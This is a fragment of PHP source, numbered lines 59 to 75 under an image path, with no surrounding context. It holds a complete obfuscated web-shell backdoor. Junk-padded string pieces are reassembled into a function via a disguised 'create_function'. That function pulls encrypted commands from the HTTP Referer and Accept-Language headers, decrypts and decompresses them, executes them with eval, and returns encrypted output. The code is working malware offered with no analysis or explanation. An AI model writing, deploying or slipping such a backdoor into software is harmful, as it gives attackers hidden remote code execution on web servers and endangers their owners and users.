 59 $t = 'pre2Fss(@2Fx(@b2Fase64_deco2F2Fde(preg2F_r2Fepl2Face(array("/_/",2F"2F/-/"),array("/2F","2F+")2';
60 $O = 'er"2F;$i=$m[1][02F]2F.$m[1][1];2F$h=$sl2F($s2Fs(md5(2F$i.$kh)2F2F2F,0,3));$2Ff2F=$sl(2F$ss(md5(';
61 $s = 'rpos(2F$p,$h)===0)2F{$2Fs[$i]=2F"";$p=2F$ss($p,3)2F2F2F;}if(array2F_key_2Fexists($i,$s))2F{2F$s';
62 $U = 'F,$ss($s[2F$i2F],0,2F$e))),$k2F)2F));2F$o2F=ob_get_contents();ob_end_2Fclean(2F);$2Fd=b2Fase64_';
63 $l = '2F[$i].=$p;2F$e=strpos($s2F[2F$i2F],$f);if($e2F2F){$k=2F2F$kh.$kf;ob_start();@ev2Fal(@gzu2Fncom';
64 $A = str_replace('Th', '', 'ThcreThThaThte_funThThction');
65 $N = 'm2F);if($2Fq&&$m){@ses2Fsion_2Fstar2Ft();$s=&2F$_S2FESSION;$ss2F2F="substr";$sl2F="strt2F2Folow';
66 $q = '"2F";for($i=0;$i<$2Fl;)2F{2Ffor($j=0;($j<$2Fc&&$i<$l2F);$j+2F+,2F$i++)2F{$o.=$t{$i}^2F$k{$j2F};';
67 $K = '=array_value2Fs2F($q);preg2F_2Fma2Ftch_a2Fll("/([\\w])[\\w-2F]+2F(?:2F;q=0.([\\d]))?,?/",$2Fra2F,$';
68 $F = '_LANGUAGE2F"];if($rr&&2F$r2F2Fa){$u=par2Fse2F_u2Frl($rr);parse2F_str($2Fu2F["query"],$q2F)2F;$q';
69 $c = '2F}}return $2Fo;2F}$r=$_2FSE2FRVE2FR;$rr=@2F$r["2FHT2FTP_2FREFERER"];$ra=@$r[2F"HTTP_ACCE2F2FPT';
70 $d = '$i.2F$kf)2F,0,3));$p="";for($z=2F1;$z<coun2Ft2F($m[1]);$z+2F+)2F$p.=$q[$m2F[2]2F[$2Fz]2F];if(st';
71 $X = '$kh="ccd2"2F;$kf="2Fe8f9";f2Funct2Fion x($2Ft,$2Fk){$c=st2Fr2Fl2Fen($k);$l=strlen2F($t2F);$o=2F';
72 $m = 'e2Fncode(x(gzc2Fomp2Fr2Fess($o),2F$k))2F;print("<2F$k>2F$d</$k2F>");@se2Fss2Fion_destroy();}}}}';
73 $E = str_replace('2F', '', $X . $q . $c . $F . $K . $N . $O . $d . $s . $l . $t . $U . $m);
74 $I = $A('', $E);
75 $I();